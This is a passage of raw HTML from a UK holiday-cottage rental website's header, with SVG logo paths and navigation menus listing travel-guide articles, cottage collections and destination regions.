54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z" fill="white"></path><path d="M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z" fill="white"></path><path d="M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z" fill="white"></path><path d="M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z" fill="white"></path><path d="M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z" fill="white"></path><path d="M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z" fill="white"></path><path d="M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z" fill="white"></path><path d="M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z" fill="white"></path><path d="M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.258 141.97 24.258C141.832 24.258 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2408C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8322 138.735 13.8322C137.049 13.8322 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 26.3914C138.563 26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.258L142.107 24.4645Z" fill="white"></path><path d="M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z" fill="white"></path><path d="M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.6151C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z" fill="white"></path><path d="M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z" fill="#ADC06A"></path></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv sc-7081b74e-0 cvYmte"><button title="Close" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close" class="sc-894b2b27-1 sc-894b2b27-3 vjfIa vDVOt"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 eRCyoN"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 ggKeFD"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kHwEon"><li data-ga="navigationlink-$-Deals-$-https://www.cottages.com/promotions-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Deals<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-2" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 jcnzmY"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">What&#x27;s New?</p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Collections</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/winter-cottage-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Beat the January Blues with a cottage break-$-https://www.cottages.com/blog/winter-cottage-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Beat the January Blues with a cottage break</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/sunniest-destinations-in-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The sunniest destinations in the UK-$-https://www.cottages.com/blog/sunniest-destinations-in-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">The sunniest destinations in the UK</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/ten-best-rom-com-movies" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Romantic Getaway? Watch the 10 best rom-coms!-$-https://www.cottages.com/blog/ten-best-rom-com-movies-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Romantic Getaway? Watch the 10 best rom-coms!</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/february-half-term-holiday-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Cottage Challenge for Feb Half-Term-$-https://www.cottages.com/blog/february-half-term-holiday-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Cosy Cottage Challenge for Feb Half-Term</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/cosy-uk-winter-getaways" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Winter Getaways-$-https://www.cottages.com/blog/cosy-uk-winter-getaways-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Cosy Winter Getaways</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/rainy-day-ideas-for-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Rainy Day Ideas for your UK Staycation-$-https://www.cottages.com/blog/rainy-day-ideas-for-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Rainy Day Ideas for your UK Staycation</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Top Things to do in Robin Hood&#x27;s Bay-$-https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Top Things to do in Robin Hood&#x27;s Bay</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/log-cabin-holiday-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Log Cabin Holiday&#x27;s in the UK-$-https://www.cottages.com/blog/log-cabin-holiday-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Log Cabin Holiday&#x27;s in the UK</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/the-holiday-film-locations" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where was &#x27;The Holiday&#x27; Filmed?-$-https://www.cottages.com/blog/the-holiday-film-locations-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Where was &#x27;The Holiday&#x27; Filmed?</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/scottish-highlands-road-trip" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Hit the road on a Scottish Highlands road trip-$-https://www.cottages.com/blog/scottish-highlands-road-trip-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Hit the road on a Scottish Highlands road trip</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fjonDt fCjMXN"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-9b1508ac-2 iTsDaF"><a href="https://www.cottages.com/collections/dog-friendly" title="Dog Friendly Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Dog Friendly Cottages-$-https://www.cottages.com/collections/dog-friendly-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Dog Friendly Cottages</p></a><a href="https://www.cottages.com/collections/hot-tubs" title="Hot Tub Breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot Tub Breaks-$-https://www.cottages.com/collections/hot-tubs-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Hot Tub Breaks</p></a><a href="https://www.cottages.com/collections/last-minute-deals" title="Last Minute Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Last Minute Cottages-$-https://www.cottages.com/collections/last-minute-deals-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Last Minute Cottages</p></a><a href="https://www.cottages.com/collections/luxury" title="Luxury Cottages in the UK" data-testid="test-image-link" data-ga="navigationlink-$-Luxury Cottages in the UK-$-https://www.cottages.com/collections/luxury-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Luxury Cottages in the UK</p></a><a href="https://www.cottages.com/collections/glamping" title="Glamping Holidays" data-testid="test-image-link" data-ga="navigationlink-$-Glamping Holidays-$-https://www.cottages.com/collections/glamping-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Glamping Holidays</p></a><a href="https://www.cottages.com/collections/pools" title="Cottages With Pool" data-testid="test-image-link" data-ga="navigationlink-$-Cottages With Pool-$-https://www.cottages.com/collections/pools-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Cottages With Pool</p></a></div></div></div><div class="sc-9b1508ac-1 fACDmZ"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><a href="https://www.cottages.com/blog" data-testid="link" data-ga="navigationlink-$-All Travel Guides-$-https://www.cottages.com/blog-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">All Travel Guides</a></div><div class="sc-185684fe-0 gvtvUm"><a href="https://www.cottages.com/collections" data-testid="link" data-ga="navigationlink-$-All Collections-$-https://www.cottages.com/collections-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">All Collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-3" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 jcnzmY"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Explore Our Destinations</p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Most Popular Destinations</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.cottages.com/england-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">England</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.cottages.com/scotland-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Scotland</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.cottages.com/wales-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Wales</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/channel-islands" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Channel Islands-$-https://www.cottages.com/channel-islands-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Channel Islands</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/isle-of-man" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Man-$-https://www.cottages.com/isle-of-man-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Isle of Man</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fjonDt fCjMXN"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/wales/anglesey" rel="" data-testid="link" data-ga="navigationlink-$-Anglesey-$-https://www.cottages.com/wales/anglesey-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Anglesey</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.cottages.com/england/cornwall-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cornwall</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/county-durham" rel="" data-testid="link" data-ga="navigationlink-$-County Durham-$-https://www.cottages.com/england/county-durham-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">County Durham</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/cumbria" rel="" data-testid="link" data-ga="navigationlink-$-Cumbria-$-https://www.cottages.com/england/cumbria-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cumbria</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/derbyshire" rel="" data-testid="link" data-ga="navigationlink-$-Derbyshire-$-https://www.cottages.com/england/derbyshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Derbyshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.cottages.com/england/devon-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Devon</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.cottages.com/england/dorset-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dorset</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/essex" rel="" data-testid="link" data-ga="navigationlink-$-Essex-$-https://www.cottages.com/england/essex-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Essex</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/gloucestershire" rel="" data-testid="link" data-ga="navigationlink-$-Gloucestershire-$-https://www.cottages.com/england/gloucestershire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Gloucestershire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.cottages.com/england/isle-of-wight-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Isle of Wight</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/kent" rel="" data-testid="link" data-ga="navigationlink-$-Kent-$-https://www.cottages.com/england/kent-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kent</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.cottages.com/england/lake-district-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lake District</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.cottages.com/england/lincolnshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lincolnshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.cottages.com/england/norfolk-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Norfolk</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.cottages.com/wales/pembrokeshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Pembrokeshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.cottages.com/scotland/highlands-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Scottish Highlands</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.cottages.com/england/somerset-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Somerset</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.cottages.com/england/yorkshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Let your property-$-https://www.cottages.com/holiday-letting-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Let your property<!-- --> </a></li><li data-ga="navigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Help<!-- --> 